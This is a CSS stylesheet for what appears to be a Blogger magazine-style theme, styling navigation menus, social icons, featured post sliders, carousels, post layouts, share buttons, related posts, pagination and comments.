.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
